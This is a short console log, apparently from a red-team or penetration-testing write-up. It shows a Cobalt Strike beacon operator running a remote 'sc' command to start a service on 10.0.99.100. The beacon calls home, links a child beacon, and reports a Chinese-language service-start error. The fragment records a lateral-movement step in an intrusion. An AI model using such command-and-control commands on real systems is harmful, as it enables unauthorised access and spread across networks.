 beacon> shell sc \\10.0.99.100 start ankio_5
[*] Tasked beacon to run: sc \\10.0.99.100 start ankio_5
[+] host called home, sent: 61 bytes
[+] host called home, sent: 46 bytes
[+] established link to child beacon: 10.0.99.100
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。